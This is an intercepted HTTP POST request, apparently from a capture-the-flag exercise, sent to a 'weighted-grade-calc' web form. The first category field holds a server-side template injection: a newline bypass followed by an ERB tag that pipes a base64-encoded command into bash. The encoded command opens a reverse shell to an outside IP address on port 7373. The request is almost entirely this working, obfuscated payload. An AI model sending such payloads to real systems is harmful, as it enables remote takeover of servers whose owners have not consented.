 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 331
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xNS83MzczIDA%2BJjE%3D|+base64+-d+|+bash");%25>1&grade1=30&weight1=10&
category2=Simulacion&grade2=30&weight2=30&category3=Arquitectura&grade3=30&weight3=20&category4=Gestion+proyectos&grade4=30&weight4=20&category5=
Sistemas+distribuidos&grade5=30&weight5=20